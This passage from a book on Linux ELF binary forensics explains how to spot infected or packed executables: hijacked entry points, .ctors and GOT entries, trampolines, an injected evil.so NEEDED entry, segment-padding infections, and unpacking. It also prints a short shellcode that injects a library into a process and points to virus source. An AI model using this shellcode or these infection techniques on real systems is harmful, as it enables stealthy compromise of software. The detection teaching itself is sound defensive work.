But for verification, especially if you are designing code that performs automated analysis of binaries, you can check the code at the entry point and see if it matches what it is expected to look like, which is the libc initialization code we looked at earlier.
The following gdb command is displaying the disassembled instructions found at the entry point of the retal_virus_sample executable:
(gdb) x/12i 0x80f56f
   0x80f56f:  push   %r11
   0x80f571:  movswl %r15w,%r11d
   0x80f575:  movzwq -0x20d547(%rip),%r11        # 0x602036
   0x80f57d:  bt     $0xd,%r11w
   0x80f583:  movabs $0x5ebe954fa,%r11
   0x80f58d:  sbb    %dx,-0x20d563(%rip)        # 0x602031
   0x80f594:  push   %rsi
   0x80f595:  sete   %sil
   0x80f599:  btr    %rbp,%r11
   0x80f59d:  imul   -0x20d582(%rip),%esi        # 0x602022
   0x80f5a4:  negw   -0x20d57b(%rip)        # 0x602030 <completed.6458>
   0x80f5ab:  bswap  %rsi
I think we can quickly agree that the preceding code does not look like the libc initialization code that we would expect to see in the entry point code of an untampered executable. You can simply compare it with the expected libc initialization code that we looked at from bin1 to find this out.
Other signs of modified entry points are when the address points to any section outside of the .text section, especially if it's a section that is the last-most section within the text segment (sometimes this the .eh_frame section). Another sure sign is if the address points to a location within the data segment that will generally be marked as executable (visible with readelf -l) so that it can execute the parasite code.
Modifying the entry point is not the only way to create an entry point to insert code. It is a common way to achieve it, and being able to detect this is an important heuristic, especially in malware because it can reveal the start point of the parasite code. In the next section, we will discuss other methods used to hijack control flow, which is not always at the beginning of execution, but in the middle or even at the end.
There are many reasons to modify a binary, and depending on the desired functionality, the binary control flow will be patched in different ways. In the previous example of the Retaliation Virus, the entry point in the ELF file header was modified. There are many other ways to transfer execution to the inserted code, and we will discuss a few of the more common approaches.
In ELF executables and shared libraries, you will notice that there is a section commonly present named .ctors (commonly also named .init_array). This section contains an array of addresses that are function pointers called by the initialization code from the .init section. The function pointers refer to functions created with the constructor attribute, which are executed before main(). This means that the .ctors function pointer table can be patched with an address that points to the code that has been injected into the binary, which we refer to as the parasite code.
It is relatively easy to check whether or not one of the addresses in the .ctors section is valid. The constructor routines should always be stored specifically within the .text section of the text segment. Remember from Chapter 2, The ELF Binary Format, that the .text section is not the text segment, but rather a section that resides within the range of the text segment. If the .ctors section contains any function pointers that refer to locations outside of the .text section, then it is probably time to get suspicious.
A side note on .ctors for anti-anti-debugging
Some binaries that incorporate anti-debugging techniques will actually create a legal constructor function that calls ptrace(PTRACE_TRACEME, 0);.
As discussed in Chapter 4, ELF Virus Technology – Linux/Unix Viruses, this technique prevents a debugger from attaching to the process since only one tracer can be attached at any given time. If you discover that a binary has a function that performs this anti-debugging trick and has a function pointer in .ctors, then it is advised to simply patch that function pointer with 0x00000000 or 0xffffffff that will direct the __libc_start_main() function to ignore it, therefore effectively disabling the anti-debugging technique. This task could be easily accomplished in GDB with the set command, for example, set {long}address = 0xffffffff, assuming that address is the location of the .ctors entry you want to modify.
This technique has been used as far back as 1998 when it was published by Silvio Cesare in http://phrack.org/issues/56/7.html, which discusses the techniques of shared library redirection.
In Chapter 2, The ELF Binary Format, we carefully examined dynamic linking and I explained the inner workings of the PLT (procedure linkage table) and
GOT (global offset table). Specifically, we looked at lazy linking and how the PLT contains code stubs that transfer control to addresses that are stored in the GOT. If a shared library function such as printf has never been called before, then the address stored in the GOT will point back to the PLT, which then invokes the dynamic linker, subsequently filling in the GOT with the address that points to the printf function from the libc shared library that is mapped into the process address space.
It is common for both static (at rest) and hot-patching (in memory) to modify one or more GOT entries so that a patched in function is called instead of the original. We will examine a binary that has been injected with an object file that contains a function that simply writes a string to stdout. The GOT entry for puts(char *); has been patched with an address that points to the injected function.
The first three GOT entries are reserved and will typically not be patched because it will likely prevent the executable from running correctly (See Chapter 2, The ELF Binary Format, section on Dynamic linking). Therefore, as analysts, we are interested in observing the entries starting at GOT[3]. Each GOT value should be an address. The address can have one of two values that would be considered valid:
When a binary is infected on disk (versus runtime infection), then a GOT entry will be patched with an address that points somewhere within the binary where code has been injected. Recall from Chapter 4, ELF Virus Technology – Linux/Unix Viruses, that there are numerous ways to inject code into an executable file. In the binary sample that we will look at here, a relocatable object file (ET_REL) was inserted at the end of the text segment using the Silvio padding infection discussed in Chapter 4, ELF Virus Technology – Linux/Unix Viruses.
When analyzing the .got.plt section of a binary that has been infected, we must carefully validate each address from GOT[4] through GOT[N]. This is still easier than looking at the binary in memory because before the binary is executed, the GOT entries should always point only to the PLT, as no shared library functions have been resolved yet.
Using the readelf -S utility and looking for the .plt section, we can deduce the PLT address range. In the case of the 32-bit binary I am looking at now, it is 0x8048300 - 0x8048350. Remember this range before we look at the following .got.plt section.
[12] .plt PROGBITS 08048300 000300 000050 04 AX 0 0 16
Now let's take a look at the .got.plt section of a 32-bit binary and see if any of the relevant addresses are pointing outside of 0x8048300–0x8048350:
Contents of section .got.plt:
…
0x804a00c: 28860408 26830408 36830408 …
So let's take these addresses out of their little endian byte ordering and validate that each one points within the .plt section as expected:
08048628: This does not point to PLT!08048326: This is valid08048336: This is valid08048346: This is validThe GOT location 0x804a00c contains the address 0x8048628, which does not point to a valid location. We can see what shared library function 0x804a00c corresponds to by looking at the relocation entries with the readelf -r command, which shows us that the infected GOT entry corresponds to the libc function puts():
Relocation section '.rel.plt' at offset 0x2b0 contains 4 entries:
 Offset     Info    Type            Sym.Value  Sym. Name
0804a00c  00000107 R_386_JUMP_SLOT   00000000   puts
0804a010  00000207 R_386_JUMP_SLOT   00000000   __gmon_start__
0804a014  00000307 R_386_JUMP_SLOT   00000000   exit
0804a018  00000407 R_386_JUMP_SLOT   00000000   __libc_start_main
So the GOT location 0x804a00c is the relocation unit for the puts() function. Typically, it should contain an address that points to the PLT stub for the GOT offset so that the dynamic linker will be invoked and resolve the runtime value for that symbol. In this case, the GOT entry contains the address 0x8048628, which points to a suspicious bit of code at the end of the text segment:
 8048628:       55                      push   %ebp
 8048629:       89 e5                   mov    %esp,%ebp
 804862b:       83 ec 0c                sub    $0xc,%esp
 804862e:       c7 44 24 08 25 00 00    movl   $0x25,0x8(%esp)
 8048635:       00
 8048636:       c7 44 24 04 4c 86 04    movl   $0x804864c,0x4(%esp)
 804863d:       08
 804863e:       c7 04 24 01 00 00 00    movl   $0x1,(%esp)
 8048645:       e8 a6 ff ff ff          call   80485f0 <_write>
 804864a:       c9                      leave
 804864b:       c3                      ret
Technically, we don't even have to know what this code does in order to know that the GOT was hijacked because the GOT should only contain addresses that point to the PLT, and this is clearly not a PLT address:
$ ./host
HAHA puts() has been hijacked!
$
A further exercise would be to disinfect this binary manually, which is something we do in the ELF workshop trainings I provide periodically. Disinfecting this binary would primarily entail patching the .got.plt entry that contains the pointer to the parasite and replacing it with a pointer to the appropriate PLT stub.
The term trampoline is used loosely but is originally referred to inline code patching, where the insertion of a branch instruction such as a jmp is placed over the first 5 to 7 bytes of the procedure prologue of a function. Often times, this trampoline is temporarily replaced with the original code bytes if the function that was patched needs to be called in such a way that it behaves as it originally did, and then the trampoline instruction is quickly placed back again. Detecting inline code hooks such as these is quite easy and can even be automated with some degree of ease provided you have a program or script that can disassemble a binary.
Following are two examples of trampoline code (32-bit x86 ASM):
movl $target, %eax
jmp *%eax
push $target
ret
A good classic paper on using function trampolines for function hijacking in kernel space was written by Silvio in 1999. The same concepts can be applied today in userland and in the kernel; for the kernel you would have to disable the write protect bit in the cr0 register to make the text segment writeable, or directly modify a PTE to mark a given page as writeable. I personally have had more success with the former method. The original paper on kernel function trampolines can be found at http://vxheaven.org/lib/vsc08.html.
The quickest way to detect function trampolines is to locate the entry point of every single function and verify that the first 5 to 7 bytes of code do not translate to some type of branch instruction. It would be very easy to write a Python script for GDB that can do this. I have written C code to do this in the past fairly easily.
We just reviewed some common methods for hijacking execution flow. If you can identify where the execution flow points, you can typically identify some or all of the parasite code. In the section Detecting PLT/GOT hooks, we determined the location of the parasite code for the hijacked puts() function by simply locating the PLT/GOT entry that had been modified and seeing where that address pointed to, which, in that case, was to an appended page containing parasite code.
Parasite code can be qualified as code that is unnaturally inserted into the binary; in other words, it wasn't linked in by the actual ELF object linker. With that said, there are several characteristics that can sometimes be attributed to injected code, depending on the techniques used.
Position independent code (PIC) is often used for parasites so that it can be injected into any point of a binary or memory and still execute properly regardless of its position in memory. PIC parasites are easier to inject into an executable because the code can be inserted into the binary without having to consider handling relocations. In some cases, such as with my Linux padding Virus http://www.bitlackeys.org/projects/lpv.c, the parasite is compiled as an executable with the gcc-nostdlib flag. It is not compiled as position independent, but it has no libc linking, and special care is taken within the parasite code itself to dynamically resolve memory addresses with instruction-pointer relative computations.
In many cases, the parasite code is written purely in assembly language and is therefore in a sense more identifiable as being a potential parasite since it will look different from what the compiler produces. One of the giveaways with parasite code written in assembly is the way in which syscalls are handled. In C code, typically syscalls are called through libc functions that will invoke the actual syscall. Therefore, syscalls look just like regular dynamically linked functions. In handwritten assembly code, syscalls are usually invoked directly using either the Intel sysenter or syscall instructions, and sometimes even int 0x80 (which is now considered legacy). If syscall instructions are present, we may consider it a red flag.
Another red flag, especially when analyzing a remote process that may be infected, is to see int3 instructions that can serve many purposes such as passing control back to a tracing process that is performing the infection or, even more disturbing, the ability to trigger some type of anti-debugging mechanism within malware or a binary protector.
The following 32-bit code memory maps a shared library into a process and then passes control back to the tracer with an int3. Notice that int 0x80 is being used to invoke the syscalls. This shellcode is actually quite old; I wrote it in 2008. Typically, nowadays we want to use either the sysenter or syscall instruction to invoke a system call in Linux, but the int 0x80 will still work; it is just slower and therefore considered deprecated:
_start:
        jmp B
A:

        # fd = open("libtest.so.1.0", O_RDONLY);

        xorl %ecx, %ecx
        movb $5, %al
        popl %ebx
        xorl %ecx, %ecx
        int $0x80

        subl $24, %esp

        # mmap(0, 8192, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_SHARED, fd, 0);

        xorl %edx, %edx
        movl %edx, (%esp)
        movl $8192,4(%esp)
        movl $7, 8(%esp)
        movl $2, 12(%esp)
        movl %eax,16(%esp)
        movl %edx, 20(%esp)
        movl $90, %eax
        movl %esp, %ebx
        int $0x80

        int3
B:
        call A
        .string "/lib/libtest.so.1.0"
If you were to see this code inside an executable on disk or in memory, you should quickly come to the conclusion that it does not look like compiled code. One dead giveaway is the call/pop technique
that is used to dynamically retrieve the address of /lib/libtest.so.1.0. The string is stored right after the call A instruction and therefore its address is pushed onto the stack, and then you can see that it gets popped into ebx, which is not conventional compiler code.
For runtime analysis, the infection vectors are many, and we will cover more about parasite identification in memory when we get into Chapter 7, Process Memory Forensics.
Recall from Chapter 2, The ELF Binary Format, that the dynamic segment can be found in the program header table and is of type PT_DYNAMIC. There is also a .dynamic section that also points to the dynamic segment.
The dynamic segment is an array of ElfN_Dyn structs that contains d_tag and a corresponding value that exists in a union:
     typedef struct {
               ElfN_Sxword    d_tag;
               union {
                   ElfN_Xword d_val;
                   ElfN_Addr  d_ptr;
               } d_un;
           } ElfN_Dyn;
Using readelf we can easily view the dynamic segment of a file.
Following is an example of a legitimate dynamic segment:
$ readelf -d ./test

Dynamic section at offset 0xe28 contains 24 entries:
  Tag        Type                         Name/Value
 0x0000000000000001 (NEEDED)             Shared library: [libc.so.6]
 0x000000000000000c (INIT)               0x4004c8
 0x000000000000000d (FINI)               0x400754
 0x0000000000000019 (INIT_ARRAY)         0x600e10
 0x000000000000001b (INIT_ARRAYSZ)       8 (bytes)
 0x000000000000001a (FINI_ARRAY)         0x600e18
 0x000000000000001c (FINI_ARRAYSZ)       8 (bytes)
 0x000000006ffffef5 (GNU_HASH)           0x400298
 0x0000000000000005 (STRTAB)             0x400380
 0x0000000000000006 (SYMTAB)             0x4002c0
 0x000000000000000a (STRSZ)              87 (bytes)
 0x000000000000000b (SYMENT)             24 (bytes)
 0x0000000000000015 (DEBUG)              0x0
 0x0000000000000003 (PLTGOT)             0x601000
 0x0000000000000002 (PLTRELSZ)           144 (bytes)
 0x0000000000000014 (PLTREL)             RELA
 0x0000000000000017 (JMPREL)             0x400438
 0x0000000000000007 (RELA)               0x400408
 0x0000000000000008 (RELASZ)             48 (bytes)
 0x0000000000000009 (RELAENT)            24 (bytes)
 0x000000006ffffffe (VERNEED)            0x4003e8
 0x000000006fffffff (VERNEEDNUM)         1
 0x000000006ffffff0 (VERSYM)             0x4003d8
 0x0000000000000000 (NULL)               0x0
There are many important tag types here that are necessary for the dynamic linker to navigate the binary at runtime so that it can resolve relocations and load libraries. Notice that the tag type called NEEDED is highlighted in the preceding code. This is the dynamic entry that tells the dynamic linker which shared libraries it needs to load into memory. The dynamic linker will search for the named shared library in the paths specified by the $LD_LIBRARY_PATH environment variable.
It is clearly conceivable for an attacker to add a NEEDED entry into the binary that is specifying a shared library to load. This is not a very common technique in my experience, but it is a technique that can be used tell the dynamic linker to load whichever library you want. The problem for analysts is that this technique is difficult to detect if it is done correctly, which is to say that the inserted NEEDED entry is inserted directly after the last legitimate NEEDED entry. This can be difficult because you have to move all of the other dynamic entries forward to make room for your insertion.
In many cases, the attacker may do this the inexperienced way where the NEEDED entry is at the very end of all other entries, which the object linker would never do, so if you see a dynamic segment that looks like the following, you know something is up.
The following is an example of an infected dynamic segment:
$ readelf -d ./test

Dynamic section at offset 0xe28 contains 24 entries:
  Tag        Type                         Name/Value
 0x0000000000000001 (NEEDED)             Shared library: [libc.so.6]
 0x000000000000000c (INIT)               0x4004c8
 0x000000000000000d (FINI)               0x400754
 0x0000000000000019 (INIT_ARRAY)         0x600e10
 0x000000000000001b (INIT_ARRAYSZ)       8 (bytes)
 0x000000000000001a (FINI_ARRAY)         0x600e18
 0x000000000000001c (FINI_ARRAYSZ)       8 (bytes)
 0x000000006ffffef5 (GNU_HASH)           0x400298
 0x0000000000000005 (STRTAB)             0x400380
 0x0000000000000006 (SYMTAB)             0x4002c0
 0x000000000000000a (STRSZ)              87 (bytes)
 0x000000000000000b (SYMENT)             24 (bytes)
 0x0000000000000015 (DEBUG)              0x0
 0x0000000000000003 (PLTGOT)             0x601000
 0x0000000000000002 (PLTRELSZ)           144 (bytes)
 0x0000000000000014 (PLTREL)             RELA
 0x0000000000000017 (JMPREL)             0x400438
 0x0000000000000007 (RELA)               0x400408
 0x0000000000000008 (RELASZ)             48 (bytes)
 0x0000000000000009 (RELAENT)            24 (bytes)
 0x000000006ffffffe (VERNEED)            0x4003e8
 0x000000006fffffff (VERNEEDNUM)         1
 0x000000006ffffff0 (VERSYM)             0x4003d8
 0x0000000000000001 (NEEDED)             Shared library: [evil.so]
 0x0000000000000000 (NULL)               0x0
This is a virus infection technique that we discussed in Chapter 4, ELF Virus Technology – Linux/Unix Viruses. The idea is that a virus or parasite can make room for its code by extending the text segment in reverse. The program header for the text segment will look strange if you know what you're looking for.
Let's take a look at an ELF 64-bit binary that has been infected with a virus that uses this parasite infection method:
readelf -l ./infected_host1

Elf file type is EXEC (Executable file)
Entry point 0x3c9040
There are 9 program headers, starting at offset 225344

Program Headers:
 Type         Offset             VirtAddr           PhysAddr
              FileSiz            MemSiz              Flags  Align
 PHDR         0x0000000000037040 0x0000000000400040 0x0000000000400040
              0x00000000000001f8 0x00000000000001f8  R E    8
 INTERP       0x0000000000037238 0x0000000000400238 0x0000000000400238
              0x000000000000001c 0x000000000000001c  R      1
      [Requesting program interpreter: /lib64/ld-linux-x86-64.so.2]
 LOAD         0x0000000000000000 0x00000000003ff000 0x00000000003ff000
              0x00000000000378e4 0x00000000000378e4  RWE    1000
 LOAD         0x0000000000037e10 0x0000000000600e10 0x0000000000600e10
              0x0000000000000248 0x0000000000000250  RW     1000
 DYNAMIC      0x0000000000037e28 0x0000000000600e28 0x0000000000600e28
              0x00000000000001d0 0x00000000000001d0  RW     8
 NOTE         0x0000000000037254 0x0000000000400254 0x0000000000400254
              0x0000000000000044 0x0000000000000044  R      4
 GNU_EH_FRAME 0x0000000000037744 0x0000000000400744 0x0000000000400744
              0x000000000000004c 0x000000000000004c  R      4
  GNU_STACK   0x0000000000037000 0x0000000000000000 0x0000000000000000
              0x0000000000000000 0x0000000000000000  RW     10
  GNU_RELRO   0x0000000000037e10 0x0000000000600e10 0x0000000000600e10
              0x00000000000001f0 0x00000000000001f0  R      1
On Linux x86_64, the default virtual address for the text segment is 0x400000. This is because the default linker script used by the linker says to do so. The program header table (marked by PHDR, as highlighted in the preceding) is 64 bytes into the file and will therefore have a virtual address of 0x400040. From looking at the program headers in the preceding output, we can see that the text segment (the first LOAD line) does not have the expected address; instead it is 0x3ff000. Yet the PHDR virtual address is still at 0x400040, which tells you that at one point so was the original text segment address, and that something strange is going on here. This is because the text segment was essentially extended backward, as we discussed in Chapter 4, ELF Virus Technology – Linux/Unix Viruses.

Illustration – Diagram showing a reverse-text-infected executable
The following is an ELF file header of reverse-text-infected executables:
$ readelf -h ./infected_host1
ELF Header:
  Magic:   7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
  Class:                             ELF64
  Data:                              2's complement, little endian
  Version:                           1 (current)
  OS/ABI:                            UNIX - System V
  ABI Version:                       0
  Type:                              EXEC (Executable file)
  Machine:                           Advanced Micro Devices X86-64
  Version:                           0x1
  Entry point address:               0x3ff040
  Start of program headers:          225344 (bytes into file)
  Start of section headers:          0 (bytes into file)
  Flags:                             0x0
  Size of this header:               64 (bytes)
  Size of program headers:           56 (bytes)
  Number of program headers:         9
  Size of section headers:           64 (bytes)
  Number of section headers:         0
  Section header string table index: 0
I have highlighted everything in the ELF header that is questionable:
This type of infection is relatively easy to detect. This type of infection was also discussed in Chapter 4, ELF Virus Technology – Linux/Unix Viruses. This technique relies on the fact that there is always going to be a minimum of 4,096 bytes between the text and the data segment because they are loaded into memory as two separate memory segments, and memory mappings are always page aligned.
On 64-bit systems, there is typically 0x200000 (2MB) free due to
PSE (Page size extension) pages. This means that a 64-bit ELF binary can be inserted with a 2MB parasite, which is much larger than what is typically needed for an injection space. With this type of infection, like any other, you can often identify the parasite location by examining the control flow.
With the lpv virus which I wrote in 2008, for instance, the entry point is modified to start execution at the parasite that is inserted using the text segment padding infection. If the executable that has been infected has a section header table, you will see that the entry point address resides in the range of the last section within the text segment. Let's take a look at a 32-bit ELF executable that has been infected using this technique.

Illustration – Diagram showing a text segment padding infection
The following is an ELF file header of the lpv infected file:
$ readelf -h infected.lpv
ELF Header:
  Magic:   7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00
  Class:                             ELF32
  Data:                              2's complement, little endian
  Version:                           1 (current)
  OS/ABI:                            UNIX - System V
  ABI Version:                       0
  Type:                              EXEC (Executable file)
  Machine:                           Intel 80386
  Version:                           0x1
  Entry point address:               0x80485b8
  Start of program headers:          52 (bytes into file)
  Start of section headers:          8524 (bytes into file)
  Flags:                             0x0
  Size of this header:               52 (bytes)
  Size of program headers:           32 (bytes)
  Number of program headers:         9
  Size of section headers:           40 (bytes)
  Number of section headers:         30
  Section header string table index: 27
Notice the entry point address, 0x80485b8. Does this address point somewhere inside the .text section? Let's take a peek at the section header table and find out.
The following is an ELF section headers of the lpv infected file:
$ readelf -S infected.lpv
There are 30 section headers, starting at offset 0x214c:

Section Headers:
  [Nr] Name              Type         Addr        Off
       Size              ES           Flg Lk Inf Al
  [ 0]                   NULL         00000000    000000
       000000            00           0   0  0
  [ 1] .interp           PROGBITS     08048154    000154
       000013            00           A   0  0   1
  [ 2] .note.ABI-tag     NOTE         08048168    000168
       000020            00           A   0  0   4
  [ 3] .note.gnu.build-i NOTE         08048188    000188
       000024            00           A   0  0   4
  [ 4] .gnu.hash         GNU_HASH     080481ac    0001ac
       000020            04           A   5  0   4
  [ 5] .dynsym           DYNSYM       080481cc    0001cc
       000050            10           A   6  1   4
  [ 6] .dynstr           STRTAB       0804821c    00021c
       00004a            00           A   0  0   1
  [ 7] .gnu.version      VERSYM       08048266    000266
       00000a            02           A   5  0   2
  [ 8] .gnu.version_r    VERNEED      08048270    000270
       000020            00           A   6  1   4
  [ 9] .rel.dyn          REL          08048290    000290
       000008            08           A   5  0   4
  [10] .rel.plt          REL          08048298    000298
       000018            08           A   5  12  4
  [11] .init             PROGBITS     080482b0    0002b0
       000023            00           AX  0  0   4
  [12] .plt              PROGBITS     080482e0    0002e0
       000040            04           AX  0  0   16

  [13] .text             PROGBITS     08048320    000320
       000192            00           AX  0  0   16
  [14] .fini             PROGBITS     080484b4    0004b4
       000014            00           AX  0  0   4
  [15] .rodata           PROGBITS     080484c8    0004c8
       000014            00           A   0  0   4
  [16] .eh_frame_hdr     PROGBITS     080484dc    0004dc
       00002c            00           A   0  0   4
  [17] .eh_frame         PROGBITS     08048508    000508
       00083b            00           A   0  0   4
  [18] .init_array       INIT_ARRAY   08049f08    001f08
       000004            00           WA   0  0   4
  [19] .fini_array       FINI_ARRAY   08049f0c    001f0c
       000004            00           WA   0  0   4
  [20] .jcr              PROGBITS     08049f10    001f10
       000004            00           WA   0  0   4
  [21] .dynamic          DYNAMIC      08049f14    001f14
       0000e8            08           WA   6  0   4
  [22] .got              PROGBITS     08049ffc    001ffc
       000004            04           WA   0  0   4
  [23] .got.plt          PROGBITS     0804a000    002000
       000018            04           WA   0  0   4
  [24] .data             PROGBITS     0804a018    002018
       000008            00           WA   0  0   4
  [25] .bss              NOBITS       0804a020    002020
       000004            00           WA   0  0   1
  [26] .comment          PROGBITS     00000000    002020
       000024            01           MS   0  0   1
  [27] .shstrtab         STRTAB       00000000    002044
       000106            00           0   0  1
  [28] .symtab           SYMTAB       00000000    0025fc
       000430            10           29  45 4
  [29] .strtab           STRTAB       00000000    002a2c
       00024f            00           0   0  1
The entry point address falls within the .eh_frame section that is the last section in the text segment. This is clearly not the .text section that is enough reason to become immediately suspicious, and because the .eh_frame section is the last section in the text segment (which you can verify by using readelf -l), we are able to deduce that this Virus infection is probably using a text segment padding infection.The following are ELF program headers of the lpv infected file:
$ readelf -l infected.lpv

Elf file type is EXEC (Executable file)
Entry point 0x80485b8
There are 9 program headers, starting at offset 52

Program Headers:
  Type          Offset   VirtAddr   PhysAddr   FileSiz MemSiz  Flg Align
  PHDR          0x000034 0x08048034 0x08048034 0x00120 0x00120 R E 0x4
  INTERP        0x000154 0x08048154 0x08048154 0x00013 0x00013 R   0x1
      [Requesting program interpreter: /lib/ld-linux.so.2]
  LOAD          0x000000 0x08048000 0x08048000 0x00d43 0x00d43 R E 0x1000
  LOAD          0x001f08 0x08049f08 0x08049f08 0x00118 0x0011c RW  0x1000
  DYNAMIC       0x001f14 0x08049f14 0x08049f14 0x000e8 0x000e8 RW  0x4
  NOTE          0x001168 0x08048168 0x08048168 0x00044 0x00044 R   0x4
  GNU_EH_FRAME  0x0014dc 0x080484dc 0x080484dc 0x0002c 0x0002c R   0x4
  GNU_STACK     0x001000 0x00000000 0x00000000 0x00000 0x00000 RW  0x10
  GNU_RELRO     0x001f08 0x08049f08 0x08049f08 0x000f8 0x000f8 R   0x1

 Section to Segment mapping:
  Segment Sections...
   00
   01     .interp
   02     .interp .note.ABI-tag .note.gnu.build-id .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r .rel.dyn .rel.plt .init .plt .text .fini .rodata .eh_frame_hdr .eh_frame
   03     .init_array .fini_array .jcr .dynamic .got .got.plt .data .bss
   04     .dynamic
   05
   06
   07
   08     .init_array .fini_array .jcr .dynamic .got
Based on everything highlighted in the preceding program header output, you can see the program entry point, the text segment (the first LOAD program header), and the fact that .eh_frame is the last section in the text segment.
Identifying a protected binary is the first step in reverse-engineering it. We discussed the common anatomy of protected ELF executables in Chapter 5, Linux Binary Protection. Remember from what we learned that a protected binary is actually two executables that have been merged together: you have the stub executable (the decryptor program) and then the target executable.
One program is responsible for decrypting the other, and it is this program that is going to typically be the wrapper that wraps or contains an encrypted binary within it, as a payload of sorts. Identifying this outer program that we call a stub is typically pretty easy because of the blatant oddities you will see in the program header table.
Let's take a look at a 64-bit ELF binary that is protected using a protector I wrote in 2009 called elfcrypt:
$ readelf -l test.elfcrypt

Elf file type is EXEC (Executable file)
Entry point 0xa01136
There are 2 program headers, starting at offset 64

Program Headers:
  Type           Offset             VirtAddr           PhysAddr
                 FileSiz            MemSiz              Flags  Align
  LOAD           0x0000000000000000 0x0000000000a00000 0x0000000000a00000
                 0x0000000000002470 0x0000000000002470  R E    1000
  LOAD           0x0000000000003000 0x0000000000c03000 0x0000000000c03000
                 0x000000000003a23f 0x000000000003b4df  RW     1000
So what are we seeing here? Or rather what are we not seeing?
This almost looks like a statically compiled executable because there is no PT_DYNAMIC segment and there is no PT_INTERP segment. However, if we run this binary and check /proc/$pid/maps, we see that this is not a statically compiled binary, but is in fact dynamically linked.
The following is the output from /proc/$pid/maps in the protected binary:
7fa7e5d44000-7fa7e9d43000 rwxp 00000000 00:00 0
7fa7e9d43000-7fa7ea146000 rw-p 00000000 00:00 0
7fa7ea146000-7fa7ea301000 r-xp 00000000 08:01 11406096  /lib/x86_64-linux-gnu/libc-2.19.so7fa7ea301000-7fa7ea500000 ---p 001bb000 08:01 11406096  /lib/x86_64-linux-gnu/libc-2.19.so
7fa7ea500000-7fa7ea504000 r--p 001ba000 08:01 11406096  /lib/x86_64-linux-gnu/libc-2.19.so
7fa7ea504000-7fa7ea506000 rw-p 001be000 08:01 11406096  /lib/x86_64-linux-gnu/libc-2.19.so
7fa7ea506000-7fa7ea50b000 rw-p 00000000 00:00 0
7fa7ea530000-7fa7ea534000 rw-p 00000000 00:00 0
7fa7ea535000-7fa7ea634000 rwxp 00000000 00:00 0                          [stack:8176]
7fa7ea634000-7fa7ea657000 rwxp 00000000 00:00 0
7fa7ea657000-7fa7ea6a1000 r--p 00000000 08:01 11406093  /lib/x86_64-linux-gnu/ld-2.19.so
7fa7ea6a1000-7fa7ea6a5000 rw-p 00000000 00:00 0
7fa7ea856000-7fa7ea857000 r--p 00000000 00:00 0
We can clearly see that the dynamic linker is mapped into the process address space, and so is libc. As discussed in Chapter 5, Linux Binary Protection, this is because the protection stub becomes responsible for loading the dynamic linker and setting up the auxiliary vector.
From the program header output, we can also see that the text segment address is 0xa00000, which is unusual. The default linker script used for compiling executables in x86_64 Linux defines the text address as 0x400000, and on 32-bit systems it is 0x8048000. Having a text address other than the default does not, on its own, suggest anything malicious, but should immediately raise suspicion. In the case of a binary protector, the stub must have a virtual address that does not conflict with the virtual address of the self-embedded executable it is protecting.
True binary protection schemes that really do a good job will not be very easy to circumvent, but in more cases than not you can use some intermediate reverse engineering efforts to get past the encryption layer. The stub is responsible for decrypting the self-embedded executable within it, which can therefore be extracted from memory. The trick is to allow the stub to run long enough to map the encrypted executable into memory and decrypt it.
A very general algorithm can be used that tends to work on simple protectors, especially if they do not incorporate any anti-debugging techniques.
0x400000) and locate its data segment by using the program headers from the newly found text segment.A good example of this simple technique can be demonstrated with Quenya, the 32-bit ELF manipulation software that I coded in 2008.
The following are the program headers of a packed executable:
$ readelf -l test.packed

Elf file type is EXEC (Executable file)
Entry point 0xc0c500
There are 2 program headers, starting at offset 52

Program Headers:
  Type          Offset   VirtAddr   PhysAddr   FileSiz MemSiz  Flg Align
  LOAD          0x000000 0x00c01000 0x00c01000 0x0bd03 0x0bd03 R E 0x1000
  LOAD          0x000f94 0x08063f94 0x08063f94 0x00000 0x00000 RW  0x1000
We can see that the stub begins at 0xc01000, and Quenya will presume that the real text segment is at the expected address for a 32-bit ELF executable: 0x8048000.
Here is Quenya using its unpack feature to decompress test.packed:
$ quenya

Welcome to Quenya v0.1 -- the ELF modification and analysis tool
Designed and maintained by ElfMaster

Type 'help' for a list of commands
[Quenya v0.1@workshop] unpack test.packed test.unpacked
Text segment size: 48387 bytes
[+] Beginning analysis for executable reconstruction of process image (pid: 2751)
[+] Getting Loadable segment info...
[+] Found loadable segments: text segment, data segment
[+] text_vaddr: 0x8048000 text_offset: 0x0
[+] data_vaddr: 0x8062ef8 data_offset: 0x19ef8
[+] Dynamic segment location successful
[+] PLT/GOT Location: Failed
[+] Could not locate PLT/GOT within dynamic segment; attempting to skip PLT patches...
Opening output file: test.unpacked
Successfully created executable
As we can see, the Quenya unpack feature has allegedly unpacked the UPX packed executable. We can verify this by simply looking at the program headers of the unpacked executable:
readelf -l test.unpacked

Elf file type is EXEC (Executable file)
Entry point 0x804c041
There are 9 program headers, starting at offset 52

Program Headers:
  Type          Offset   VirtAddr   PhysAddr   FileSiz MemSiz  Flg Align
  PHDR          0x000034 0x08048034 0x08048034 0x00120 0x00120 R E 0x4
  INTERP        0x000154 0x08048154 0x08048154 0x00013 0x00013 R   0x1
      [Requesting program interpreter: /lib/ld-linux.so.2]
  LOAD          0x000000 0x08048000 0x08048000 0x19b80 0x19b80 R E 0x1000
  LOAD          0x019ef8 0x08062ef8 0x08062ef8 0x00448 0x0109c RW  0x1000
  DYNAMIC       0x019f04 0x08062f04 0x08062f04 0x000f8 0x000f8 RW  0x4
  NOTE          0x000168 0x08048168 0x08048168 0x00044 0x00044 R   0x4
  GNU_EH_FRAME  0x016508 0x0805e508 0x0805e508 0x00744 0x00744 R   0x4
